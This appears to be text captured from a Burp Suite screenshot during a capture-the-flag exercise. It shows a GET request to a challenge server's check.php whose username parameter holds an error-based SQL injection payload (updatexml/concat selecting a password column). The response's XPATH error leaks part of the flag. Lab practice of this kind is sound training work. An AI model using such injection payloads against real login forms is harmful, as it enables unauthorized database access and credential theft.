 Burp Suite Community Edition v2.1.01 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 10 × 11 × 12 × 13 × 14 × 15 × ...
Send Cancel < > Target: http://b1a820b0-8e6c-4cc4-b3a1-d6b446a762d6.node3.buuoj.cn ?
Request
Raw Params Headers Hex
GET
/check.php?username=admin%27or(updatexml(1,concat(
0x7e,(select(right(password,30))from(H4rDsq1)),0x
7e),1))%23&password=123 HTTP/1.1
Host:
b1a820b0-8e6c-4cc4-b3a1-d6b446a762d6.node3.buuoj.
cn
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_15_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.89 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
Referer:
http://b1a820b0-8e6c-4cc4-b3a1-d6b446a762d6.node3.
buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</head>
<div style="position: absolute;bottom: 0;width:
99%;"><p align="center" style="font:italic 15px
Georgia,serif;color:white;"> Syclover @
cl4y</p></div>
<body
background='./image/background.jpg'
style='background-repeat:no-repeat
;background-size:100% 100%;
background-attachment: fixed;'>
<br><br><br>
<h1
style='font-family:verdana;color:red;text-align:c
enter;font-size:40px;'>Error!<br/></h1>
</br>
<p
style='font-family:verdana;color:#ffffff;text-ali
gn:center;font-size:15px;'>XPATH syntax error:
'~b-6742-4d8f-a904-56c98dd33544}~'</p>
</body>
</html>
? < + > Type a search term 0 matches
Done
875 bytes | 50 millis